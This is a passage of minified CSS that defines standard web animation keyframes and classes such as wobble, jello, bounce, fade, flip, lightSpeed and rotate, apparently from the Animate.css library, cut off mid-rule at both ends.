rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes 